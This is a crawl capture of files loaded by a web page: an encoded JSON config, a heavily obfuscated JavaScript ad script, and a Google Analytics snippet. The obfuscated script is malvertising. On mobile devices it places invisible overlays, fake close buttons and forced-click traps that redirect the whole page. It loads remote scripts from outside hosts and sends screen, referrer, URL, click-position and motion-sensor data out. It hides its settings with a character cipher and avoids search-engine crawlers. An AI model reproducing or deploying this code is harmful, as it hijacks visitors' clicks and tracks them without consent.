

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1712gc.ncdxo6.com:8005/d/1856?t=0.9347891391837873
body_size: 1123
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoQ}=\"JF6^Y\"g}1K{K@oo0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}@p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}@p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/fO2pC62pm6J)(d^Lm(O^\\\/()f\\\/dddd)C\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17d0bd6ecfcd30abegg.lzicw0.com:8005/sc/1856?n=rleixtzy
body_size: 16077
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+d+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.9j2h4m6n8o.com:8005/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),function(e){'use strict';!(function(){var t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"g}{nK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}@p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}@p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var rleixtzy_is_ws = rleixtzy_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.qzhywul.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-69VPJQKTZX\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-69VPJQKTZX\');");
document.writeln("</script>");